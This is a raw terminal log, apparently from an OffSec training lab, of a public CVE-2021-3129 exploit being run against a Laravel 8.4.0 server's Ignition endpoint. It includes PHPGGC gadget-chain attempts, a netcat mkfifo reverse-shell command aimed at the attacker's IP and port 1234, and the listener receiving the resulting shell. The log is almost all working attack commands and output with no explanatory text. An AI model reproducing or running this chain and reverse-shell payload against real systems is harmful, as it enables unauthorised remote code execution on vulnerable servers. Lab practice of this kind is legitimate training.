 https://github.com/joshuavanderpoll/CVE-2021-3129
Using PHPGGC: https://github.com/ambionics/phpggc
[?] Would you like to use the previous working chain 'laravel/rce1' [Y/N] : N
[@] Starting the exploit on "http://192.168.175.38/"...
[@] Testing vulnerable URL "http://192.168.175.38/_ignition/execute-solution"...
[√] Host seems vulnerable!
[@] Searching Laravel log file path...
[•] Laravel seems to be running on a Linux based machine.
[√] Laravel log path: "/var/www/html/lavita/storage/logs/laravel.log".
[•] Laravel version found: "8.4.0".
[•] Use "?" for a list of all available actions.
[?] Please enter a command to execute : execute rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 192.168.45.216 1234
 >/tmp/f
[@] Executing command "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 192.168.45.216 1234 >/tmp/f"...
[@] Generating payload...
PHP Deprecated:  Creation of dynamic property Illuminate\Validation\Rules\RequiredIf::$condition is deprecated in /h
ome/felix/Desktop/Offsec/LaVita/CVE-2021-3129/phpggc-master/gadgetchains/Laravel/RCE/8/gadgets.php on line 22
PHP Deprecated:  Creation of dynamic property Illuminate\Broadcasting\BroadcastEvent::$connection is deprecated in /
home/felix/Desktop/Offsec/LaVita/CVE-2021-3129/phpggc-master/gadgetchains/Laravel/RCE/9/gadgets.php on line 46
ERROR: Phar requires either a __destruct or a __wakeup vector
PHP Deprecated:  Creation of dynamic property Illuminate\Broadcasting\PendingBroadcast::$event is deprecated in /hom
e/felix/Desktop/Offsec/LaVita/CVE-2021-3129/phpggc-master/gadgetchains/Laravel/RCE/11/gadgets.php on line 22
PHP Deprecated:  Creation of dynamic property Illuminate\Broadcasting\PendingBroadcast::$events is deprecated in /ho
me/felix/Desktop/Offsec/LaVita/CVE-2021-3129/phpggc-master/gadgetchains/Laravel/RCE/11/gadgets.php on line 23
PHP Deprecated:  Creation of dynamic property Monolog\LogRecord::$mixed is deprecated in /home/felix/Desktop/Offsec/
LaVita/CVE-2021-3129/phpggc-master/gadgetchains/Monolog/RCE/8/gadgets.php on line 18
PHP Deprecated:  Creation of dynamic property Monolog\LogRecord::$mixed is deprecated in /home/felix/Desktop/Offsec/
LaVita/CVE-2021-3129/phpggc-master/gadgetchains/Monolog/RCE/9/gadgets.php on line 35
[√] Generated 21 payloads.
[@] Trying chain laravel/rce1 [1/21]...
[@] Clearing logs...
[@] Causing error in logs...
[√] Caused error in logs.
[@] Sending payloads...
[√] Sent payload.
[@] Converting payload...
[√] Converted payload.
[√] Output :
[√] Working chain found. You have now access to the 'patch' functionality.
[?] Would you like to try the next chain? [Y/N] : Y
[@] Trying chain laravel/rce2 [2/21]...
[@] Clearing logs...
[@] Causing error in logs...
[√] Caused error in logs.
[@] Sending payloads...
[√] Sent payload.
[@] Converting payload...
[√] Converted payload.
inet6 fe80::a00:27ff:febc:afd2/64 scope link noprefixroute
valid_lft forever preferred_lft forever
4: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
link/none
inet 192.168.45.216/24 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::927d:2233:f202:efc9/64 scope link stable-privacy proto kernel_ll
valid_lft forever preferred_lft forever
┌──(felix㉿kali)-[~]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.45.216] from (UNKNOWN) [192.168.175.38] 42524
sh: 0: can't access tty; job control turned off
$